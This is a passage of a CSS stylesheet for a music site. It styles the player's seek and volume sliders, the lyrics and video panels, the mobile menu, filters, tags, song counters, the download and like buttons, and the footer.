}

input.track-controls__seek-bar[type=range]::-moz-range-progress {
    background-color: #04afdb
}

input.track-controls__seek-bar[type=range]::-moz-range-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__seek-bar[type=range]::-moz-range-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer
}

input.track-controls__seek-bar[type=range]::-ms-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

input.track-controls__seek-bar[type=range]::-ms-fill-lower {
    background: #04afdb;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__seek-bar[type=range]::-ms-fill-upper {
    background: #fff;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__seek-bar[type=range]::-ms-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    height: 10px
}

.track-controls__volume {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 124px;
    height: 14px;
    padding: 0 0 0 24px;
    background-color: transparent;
    background-image: url(../images/player/volume.png);
    background-size: 18px 14px;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.player-container_main .track-controls__volume {
    padding-right: 10px;
    margin-left: 10px;
    width: auto
}

input.track-controls__volume-control[type=range] {
    -webkit-appearance: none;
    width: 100%;
    max-width: 100px;
    margin: 0;
    padding: 0;
    border-radius: 50px;
    overflow: hidden
}

input.track-controls__volume-control[type=range]:focus {
    outline: 0
}

input.track-controls__volume-control[type=range]:focus::-webkit-slider-runnable-track {
    background: #fff
}

input.track-controls__volume-control[type=range]:focus::-ms-fill-lower {
    background: #fff
}

input.track-controls__volume-control[type=range]:focus::-ms-fill-upper {
    background: #fff
}

input.track-controls__volume-control[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__volume-control[type=range]::-webkit-slider-thumb {
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: 0;
    box-shadow: -1000px 0 0 995px #04afdb
}

input.track-controls__volume-control[type=range]::-moz-range-progress {
    background-color: #04afdb
}

input.track-controls__volume-control[type=range]::-moz-range-track {
    width: 100%;
    height: 10px;
    margin: 0;
    padding: 0;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__volume-control[type=range]::-moz-range-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    margin: 0;
    paddin: 0;
    border-radius: 50px;
    background: #000;
    cursor: pointer
}

input.track-controls__volume-control[type=range]::-ms-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

input.track-controls__volume-control[type=range]::-ms-fill-lower {
    background: #04afdb;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__volume-control[type=range]::-ms-fill-upper {
    background: #fff;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__volume-control[type=range]::-ms-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    height: 10px
}

.lyrics-container,
.video-container {
    display: none;
    position: relative
}

input.player-lyrics-input,
input.player-video-input {
    display: none
}

input.player-video-input:checked~.video-container {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    margin: 4px 0;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all .25s ease
}

input.player-video-input:checked~.player label.player__video {
    background-image: url(../images/player/video-clicked.png)
}

input.player-video-input:checked~.player label.player__video:after {
    content: '';
    display: block;
    width: 10px;
    height: 6px;
    background-color: transparent;
    background-image: url(../images/player/checked-icon.png);
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1
}

input.player-lyrics-input:checked~.lyrics-container {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    margin: 4px 0;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all .25s ease
}

input.player-lyrics-input:checked~.player label.player__lyrics {
    background-image: url(../images/player/lyrics-clicked.png)
}

input.player-lyrics-input:checked~.player label.player__lyrics:after {
    content: '';
    display: block;
    width: 10px;
    height: 6px;
    background-color: transparent;
    background-image: url(../images/player/checked-icon.png);
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1
}

.container-close {
    display: none
}

input.player-lyrics-input:checked~.lyrics-container .container-close,
input.player-video-input:checked~.video-container .container-close {
    display: block;
    width: 33px;
    height: 39px;
    background-color: #f3f3f3;
    background-image: url(../images/icons/close-icon.png);
    background-position: 50% 50%;
    background-size: 15px 15px;
    background-repeat: no-repeat;
    position: absolute;
    right: -14.5px;
    top: 0;
    z-index: 5;
    border-radius: 6px;
    cursor: pointer
}

@media screen and (max-width:767px) {
    input.player-lyrics-input:checked~.lyrics-container .container-close,
    input.player-video-input:checked~.video-container .container-close {
        width: 24px;
        right: 0
    }
}

.lyrics-heading {
    margin: 25px 0 10px;
    font-size: 16px;
    line-height: 20px;
    color: #363a49
}

.lyrics-author,
.lyrics-container p {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #363a49
}

.lyrics-author {
    margin: 0 0 30px;
    padding: 0 0 30px;
    border-bottom: 1px solid #d8d8d8;
    font-style: italic
}

.player-mobile-menu-button {
    display: block;
    width: 30px;
    height: 30px;
    flex: 0 0 30px;
    background-color: transparent;
    background-image: url(../images/player/mobile-icon.png);
    background-repeat: no-repeat;
    background-size: 13px 3px;
    background-position: 50% 50%
}

.player-mobile-menu,
.player-mobile-menu-page {
    height: calc(100vh - 60px);
    width: 100vw;
    position: fixed;
    right: -100vw;
    z-index: 26;
    background-color: transparent;
    display: block;
    transition: all .2s ease
}

.player-mobile-menu-button_x {
    background-image: url(../images/player/mobile-icon-x.png);
    background-size: 16px 16px
}

.player-mobile-menu-page {
    top: 0
}

.player-mobile-menu {
    bottom: 60px
}

.player-mobile-menu:after,
.player-mobile-menu:before {
    display: block;
    top: 100%;
    right: 9px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    z-index: 23
}

.player-mobile-menu:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #fff;
    border-width: 9px;
    margin-left: -9px
}

.player-mobile-menu:before {
    border-color: rgba(4, 174, 218, 0);
    border-top-color: rgba(95, 202, 230, .3);
    border-width: 10px;
    margin-left: -10px
}

.player-mobile-menu__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -ms-flex-pack: end;
    justify-content: flex-end;
    width: 85%;
    height: 100%;
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 15px 15px 0;
    overflow-y: auto;
    background-color: #fff
}

.player-mobile-menu-page .player-mobile-menu__container {
    -ms-flex-pack: justify;
    justify-content: flex-start;
    width: 85%;
    height: 100%;
    right: 0;
    left: auto
}

.player-mobile-menu-page_visible .player-mobile-menu__container,
.player-mobile-menu_visible .player-mobile-menu__container {
    box-shadow: -30px 0 35px -5px rgba(4, 174, 218, .5)
}

.player-mobile-menu-page_visible,
.player-mobile-menu_visible {
    right: 0;
    transition: all .2s ease
}

.player-mobile-menu__track-name {
    padding: 0 0 21px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 24px;
    color: #1d2541;
    text-align: left
}

.player-mobile-sort .show-all-link_player-mobile-menu:before,
.player-mobile-filter .show-all-link_player-mobile-menu:before {
    content: '\02190'
}

.player-mobile__item-label {
    border-top: 1px dashed #d5d5d5;
    padding: 20px;
    display: block;
    text-align: left;
    padding-left: 30px;
    position: relative
}

.player-mobile__item-label:last-child {
    margin-bottom: 20px;
    border-bottom: 1px dashed #d5d5d5
}

.player-mobile__item-sort {
    font-size: 14px;
    color: #465073
}

.player-mobile__item-sort:before {
    top: 50%;
    left: 0;
    width: 13px;
    content: '';
    height: 13px;
    position: absolute;
    border-radius: 50%;
    border: 3px solid #d5d5d5;
    background-color: #d5d5d5;
    transform: translateY(-50%)
}

.player-mobile__item-sort_active:before {
    background-color: #1d2541
}

.player-mobile-menu__add-to-favorites,
.player-mobile-menu__link-to-lyrics,
.player-mobile-menu__link-to-notes,
.player-mobile-menu__link-to-video {
    display: block;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%;
    padding: 10px 0 10px 30px;
    border-top: 1px dashed #d5d5d5;
    line-height: 20px;
    color: #1d2541;
    text-align: left;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.player-mobile-menu__link-to-video {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px
}

.player-mobile-menu__link-to-lyrics,
.player-mobile-menu__link-to-notes {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px
}

.player-mobile-menu__add-to-favorites {
    background-image: url(../images/player/add-to-favorites.png);
    background-size: 17px 17px
}

.ws-container {
    display: block;
    height: auto;
    max-height: 0;
    overflow: hidden
}

.active.ws-container {
    max-height: 9999px;
    transition: all .25s ease
}

.ws-container.active.ws-container_lyrics-and-notes {
    max-height: 400px;
    overflow-y: scroll
}

.ws-label {
    display: block;
    width: 100%;
    background: none;
    border-bottom: 1px dashed #1d254110;
    height: 46px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 46px;
    color: #fff;
    text-align: left;
    position: relative
}

.ws-label:before {
    content: '';
    position: absolute;
    top: 20px;
    right: 0;
    border: 4px solid transparent;
    border-top: 4px solid #1f79a3
}

.ws-label:after {	 left: 50%;
    width: 5px;
    height: 5px;
    content: '';
    bottom: -6px;
    display: none;
    position: absolute;
    background-color: #04aeda;
    border-right: 1px solid #1d2541;
    border-bottom: 1px solid #1d2541;
    transform: rotate(45deg) translateX(-50%)
}

.ws-label_active,
button.ws-label_active {
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    border-bottom: 1px solid #1d2541
}

.ws-label_active:after {
    display: block;	display:none;   
}

.ws-label_active:before {
    display: none
}

.ws-read-lyrics-btn,
.ws-watch-video-btn {
    height: 50px;
    padding-left: 20px;
    background-color: #fff;
    background-position: 0 50%;
    font-size: 14px;
    line-height: 49px;
    color: #1d2541;
    display: block;
    width: 100%;
    text-align: left;
    border-top: 1px dashed #979797;
    background-repeat: no-repeat
}

.ws-watch-video-btn {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.ws-watch-video-btn span {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-style: italic;
}

.ws-read-lyrics-btn {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.ws-likes-comments {
    display: block;
    width: 100%;
    height: 101px;
    border-top: 1px dashed #d5d5d5;
    overflow: hidden
}

.ws-likes-comments__comments,
.ws-likes-comments__likes {
    width: 50%;
    height: 100px;
    float: left;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 11px;
    line-height: 20px;
    display: block;
    text-transform: uppercase
}

.ws-likes-comments__likes {
    padding: 15px 20px 20px 0;
    border-right: 1px dashed #d5d5d5;
    color: #04aeda;
    line-height: 16px;
    text-align: left
}

.ws-likes-comments__likes_liked {
    color: #1d2541
}

.ws-likes-comments__comments {
    padding: 15px 0 15px 20px;
    line-height: 16px;
    color: #04aeda;
    text-align: left
}

.ws-comments,
.ws-comments span {
    width: auto;
    height: 21px;
    text-align: left
}

.ws-comments {
    display: block;
    line-height: 21px;
    cursor: pointer;
    min-width: auto;
    margin-bottom: 10px;
    padding-left: 20px;
    background-color: transparent;
    background-image: url(../images/icons/comments.png);
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 16px 15px
}

.ws-comments span {
    display: inline-block;
    padding-left: 3px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 16px;
    line-height: 16px;
    color: #04aeda;
    vertical-align: text-top
}

.ws-add-to-play-list {
    display: block;
    width: 100%;
    height: 50px;
    padding: 17px 0 13px 25px;
    border-top: 1px dashed #d5d5d5;
    background-color: #fff;
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-position: 0 50%;
    background-size: 17px 17px
}

.player__favorite_in-favorites {
    background-image: url(../images/player/in-favorites.png)
}

.ws-add-to-play-list span {
    display: block;
    width: 170px;
    padding-right: 27px;
    height: 20px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 11px;
    line-height: 20px;
    color: #04aeda;
    text-align: left;
    text-transform: uppercase;
}

.filters-item__label,
.footer,
.footer-content {
    width: 100%;
    height: auto
}

.footer-copyright-and-policy__copyright,
.footer-copyright-and-policy__links {
    font-size: 14px;
    line-height: 22px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.ws-add-to-play-list_already {
    background-image: url(../images/icons/dark-star.png)
}

.ws-add-to-play-list_already span {
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-position: 100% 0;
    background-size: 14px 15px;
    color: #1d2541
}

.footer {
    display: block;
    background-color: #8aa3b2;
    background: linear-gradient(to bottom, #89a3b2 0, #1c425f 100%)
}

.footer-content {
    display: block;
    max-width: 1047px;
    min-width: 320px;
    min-height: 157px;
    margin: 0 auto 60px;
    padding: 40px 20px 0
}

.footer-copyright-and-policy__copyright {
    display: block;
    text-align: left;
    color: #b1cad7
}

.footer-copyright-and-policy__links {
    color: #fff
}

.ws-item_mobile {
    display: none
}

@media screen and (max-width:767px) {
    .ws-label_active {
        margin-bottom: 10px
    }
    .ws-item_mobile {
        display: block
    }
    .ws-item_mobile .ws-label {
        text-align: left;
        height: 20px;
        text-transform: lowercase;
        color: #fff
    }
    .ws-item_mobile .ws-label:before {
        top: 25px
    }
    .ws-item_mobile ul li a,
    .ws-item_mobile ul li span {
        text-align: left;
        padding: 5px 0 5px 10px;
        line-height: 20px
    }
    .ws-item_mobile .ws-label:after {
        display: none
    }
    .footer-content {
        padding: 40px 20px 30px
    }
    .footer-copyright-and-policy__copyright {
        padding-bottom: 15px
    }
    .footer-copyright-and-policy__links {
        padding-top: 15px;
        border-top: 1px dashed #979797
    }
}

.footer-copyright-and-policy__links span {
    display: inline-block;
    padding: 0 10px
}

.filters,
.filters-item {
    display: block
}

.filters-item-more {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.replace-keyword {
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.filters-item-more:hover {
    color: #04aeda
}

.filters-item-hidden {
    display: none
}

@media screen and (max-width:767px) {
    .footer-copyright-and-policy__links span {
        display: block;
        color: transparent;
        font-size: 12px;
        line-height: 12px
    }
}

.filters-group {
    display: block;
    border-bottom: 1px dashed #979797;
    padding: 0 0 11px;
    margin: 0 0 18px
}

.filters-group:last-child {
    border-bottom: none
}

.filters-item {
	position: relative;
  margin: 0 0 7px;
}
.filters-item__link {
	z-index:1;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.filters-item__input {
  display: none
}
.filters-container {
  margin-bottom: 20px
}
.filters-title {
	color: #04aeda;
	font-size: 14px;
	line-height: 1;
	text-transform: lowercase;
	margin-bottom: 20px
}

.filters-item__label {
    display: block;
    margin: 0;
    padding: 0 0 0 20px;
    position: relative;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    color: #1d2541;
    z-index: 0;
    cursor: pointer
}

span.filters-item .filters-item__label {
    color: #aaa;
    cursor: auto
}

.filters-item__label:before {
    content: '';
    display: block;
    width: 13px;
    height: 13px;
    border: 1px solid #d9d9db;
    background-color: #f3f3f3;
    background-image: none;
    position: absolute;
    top: 3px;
    left: 0;
    z-index: -1;
    box-sizing: border-box
}

.filters-item__input:checked+.filters-item__label {
    color: #000;
    font-family: 'Museo Sans Cyrl 900'
}

.filters-item__input:checked+.filters-item__label:before {
    background-color: #fff
}

.filters-item__input:checked+.filters-item__label:after {
    position: absolute;
    content: '';
    top: 0;
    width: 13px;
    height: 13px;
    left: 1px;
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 2;
    background-position: 0 0
}

.filters-show-results {
    display: block;
    width: 100%;
    min-height: 30px;
    height: auto;
    margin: 20px 0;
    padding: 5px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    background-color: #ff5715;
    border-radius: 6px;
    border: 1px solid #ff5715;
    transition: all .25s ease;
    text-align: center;
    cursor: pointer
}

.filters-show-results:active,
.filters-show-results:focus,
.filters-show-results:hover {
    background-color: #fff;
    border: 1px solid #ff5715;
    border-radius: 6px;
    color: #ff5715;
    transition: all .25s ease
}

.filters-show-results span {
    display: inline-block;
    padding-left: 3px;
    font-weight: 300
}

.filters-show-results-min {
    margin-top: 0;
    min-height: 30px;
    padding: 5px
}

.song-performer-block {
    display: block;
    width: 100%;
    max-width: 300px;
    height: auto;
    margin: 35px 0 50px;
    padding: 14px;
    background-color: #f9f9f9;
    border-radius: 6px
}

.song-performer-block__performer,
.song-performer-block__title {
    padding: 0 0 6px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    width: 100%;
    height: auto;
    display: block
}

.song-performer-block__photo {
    display: block;
    width: 100%;
    height: auto;
    margin: 0 auto 20px;
    border: none;
    outline: 0
}

.song-performer-block__title {
    font-size: 12px;
    line-height: 12px;
    color: #949494
}

.song-performer-block__performer {
    font-size: 20px;
    line-height: 20px;
    color: #04afdb
}

.popular-songs-block {
    display: block
}

.tags-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: auto
}

.tag {
    display: inline-block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 28px;
    margin: 0 10px 12px 0;
    padding: 0 8px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 28px;
    text-align: center;
    color: #04aeda;
    border: 1px solid #04aeda;
    transition: all .25s ease
}

.tag.catalog-tags {
    position: relative;
    padding-right: 25px
}

.tag.catalog-tags:after,
.tag.catalog-tags:before {
    top: 50%;
    right: 10px;
    width: 10px;
    height: 1px;
    content: '';
    position: absolute;
    background-color: #ff5715
}

.tag.catalog-tags:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

.tag.catalog-tags:after {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.tag:active,
.tag:focus,
.tag:hover {
    color: #ff5715;
    border-color: #ff5715;
    transition: all .25s ease
}

@media screen and (min-width:768px) {
    .tags-block {
        margin-top: 20px
    }
}

@media screen and (max-width:767px) {
    .tags-block {
        padding: 0 20px;
        margin-bottom: 20px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .tag {
        height: 26px;
        margin: 8px 10px 0;
        font-size: 14px;
        line-height: 24px
    }
}

.song-counters-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    width: 100%;
    max-width: 727px;
    height: 70px;
    margin: 0 0 4px
}

.song-counters-block__add-to-playlist,
.song-counters-block__downloaded,
.song-counters-block__listened {
    width: auto;
    min-height: 18px;
    font-size: 12px;
    display: inline-block
}

.song-counters-block__item {
    margin-right: 35px;
    font-size: 20px;
    line-height: 18px;
    color: #747783
}

.song-counters-block__listened {
    height: auto;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    text-align: left
}

.song-counters-block__listened span {
    display: inline-block;
    padding: 0 3px
}

.song-counters-block__add-to-playlist {
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 1px 0 0 20px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    line-height: 16px;
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-size: 17px 17px;
    cursor: pointer;
    background-position: 0 50%
}

.song-counters-block__add-to-playlist .player__favorite_in-favorites {
    background-image: url(../images/player/in-favorites.png)
}

.prev-next-song__prev,
.song-counters-block__downloaded {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.song-counters-block__downloaded {
    height: auto
}

.song-counters-block__downloaded span {
    display: inline-block;
    padding: 0 3px
}

.prev-next-song {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 727px;
    height: 70px;
    margin: 0 0 4px
}

.prev-next-song__next,
.prev-next-song__prev {
    display: block;
    width: auto;
    height: auto;
    min-height: 18px;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    overflow: hidden;
    background-color: transparent;
    background-repeat: no-repeat;
    background-size: 9px 11px;
    transition: all .25s ease;
    text-decoration: underline
}

.prev-next-song__prev {
    max-width: 280px;
    min-width: 175px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 12px 6px 10px 47px;
    color: #949494;
    white-space: nowrap;
    text-overflow: ellipsis;
    background-image: url(../images/player/prev-track.png);
    background-position: 18px 50%
}

.prev-next-song__prev:active,
.prev-next-song__prev:focus,
.prev-next-song__prev:hover {
    color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    .prev-next-song {
        height: auto
    }
    .prev-next-song__prev {
        max-width: 45%;
        min-width: auto;
        margin: 20px 0;
        padding: 15px 10px 10px 0;
        background-position: 0 0;
        white-space: unset;
        text-overflow: unset;
        font-family: 'Museo Sans Cyrl 500', sans-serif;
        color: #1d2541
    }
}

.prev-next-song__next {
    max-width: 280px;
    min-width: 175px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 12px 47px 10px 6px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    color: #949494;
    white-space: nowrap;
    text-overflow: ellipsis;
    background-image: url(../images/player/next-track.png);
    background-position: calc(100% - 18px) 50%
}

.prev-next-song__next:active,
.prev-next-song__next:focus,
.prev-next-song__next:hover {
    color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    .prev-next-song__next {
        max-width: 45%;
        min-width: auto;
        margin: 20px 0;
        padding: 15px 0 10px 10px;
        background-position: 100% 0;
        white-space: unset;
        text-overflow: unset;
        text-align: right;
        font-family: 'Museo Sans Cyrl 500', sans-serif;
        color: #1d2541
    }
}

.likes-button__text,
.likes-button__text span:after {
    font-size: 14px;
    line-height: 14px;
    text-align: left;
    color: #4d4d4d
}

.likes-and-download-block {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    height: 70px;
    margin: 0 0 50px
}

.likes-and-download-block__likes-button {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    margin-right: 27px;
    cursor: pointer
}

.likes-and-favourites-block__favourites {
    max-width: 165px
}

.likes-and-favourites-block__favourites-button {
    padding-left: 60px
}

.likes-and-favourites-block__favourites-button,
.likes-button__text {
    position: relative;
    font-size: 16px;
    line-height: 24px;
    background: transparent;
    color: #48494d;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.likes-and-favourites-block__favourites-button:after {
    content: '';
    width: 43px;
    height: 43px;
    position: absolute;
    left: 0;
    top: 50%;
    border: 1px solid #b3e7f4;
    border-radius: 6px;
    transform: translateY(-50%)
}

.likes-and-favourites-block__favourites-button:before {
    content: '';
    width: 43px;
    height: 43px;
    position: absolute;
    left: 35px;
    top: 50%;
    transform: translate(-50%, -50%);
    background-image: url(../images/player/add-to-favorites.png);
    background-repeat: no-repeat;
    background-size: 17px 17px;
    background-position: 0 50%
}

.likes-button__text span {
    position: relative
}

.likes-button__text span:after {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    font-weight: 400;
    font-style: normal;
    position: absolute;
    right: -16px;
    top: 3px;
    z-index: 1
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .likes-button__text {
        font-size: 12px
    }
    .likes-button__text span:after {
        font-size: 12px;
        right: -14px;
        top: 1.5px
    }
}

.likes-button__counter {
    display: block;
    border-radius: 6px;
    background-color: transparent;
    height: 43px;
    line-height: 43px;
    margin: 0 0 0 10px;
    padding: 0 30px;
    text-align: center;
    border: 1px solid #b3e7f4;
    border-radius: 6px;
    text-align: center
}

.download-button__text,
.likes-button__counter span {
    width: auto;
    background-position: 0 50%;
    background-repeat: no-repeat
}

.likes-button__counter span {
    display: inline-block;
    height: 30px;
    padding: 0 0 0 20px;
    background-image: url(../images/player/likes.png);
    background-size: 15px 16px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #04aeda;
    text-align: center;
    vertical-align: middle
}

.likes-button__counter.player__likes_green span {
    color: #7b9d2c;
    background-image: url(../images/player/likes-green.png)
}

.likes-and-download-block__download-button {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding: 20px 10px;
    text-align: center;
    max-width: 200px;
    border-radius: 6px;
    cursor: pointer
}

.download-button__text {
    padding-left: 22px;
    display: block;
    background-size: 17px 18px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    text-decoration: none;
    color: #ff5715
}

.download-button__text span {
    display: inline-block;
    padding-left: 3px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.track-tabs-block {
    display: block;
    margin: 0;
    padding: 0;
    max-width: 727px
}

input.track-tabs-block__input {
    display: none
}

label.track-tabs-block__label {
    display: inline-block;
    height: 47px;
    margin-right: 1px;
    padding: 18px 20px 0;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border: none;
    background-color: #dce8ee;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #0082c8;
    text-transform: uppercase;
    text-align: center
}

@media screen and (max-width:767px) {
    .download-button__text {
        padding-left: 0;
        text-align: center;
        padding-top: 30px
    }
    .download-button__text span {
        color: #767676
    }
    .song-counters-block {
        height: auto;
        padding: 0 20px;
        justify-content: space-between
    }
    .song-counters-block__listened,
    .song-counters-block__downloaded {
        margin: 0;
        color: #000;
        font-size: 12px;
        line-height: 16px;
        display: block
    }
    .song-counters-block__add-to-playlist {
        background-color: #e3f6fb;
        padding: 10px 5px 12px 20px;
        text-align: center;
        width: 55%;
        flex: 0 0 auto;
        padding-left: 20px;
        background-position: 5% 50%
    }
    .likes-and-download-block__likes-button {
        margin-right: 0;
        margin-top: 20px;
        justify-content: space-between
    }
    label.track-tabs-block__label {
        padding: 12px 10px;
        font-size: 12px;
        line-height: 16px
    }
}

.track-tabs-block__input:checked+.track-tabs-block__label {
    background-color: #f3f3f3;
    color: #000
}

.track-tabs-block__input:checked+.track-tabs-block__label:before {
    content: '\02193';
    display: inline-block;
    padding-right: 4px;
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    text-align: left;
    color: #0d1943
}

.track-tabs__instrumentals,
.track-tabs__lyrics,
.track-tabs__notes,
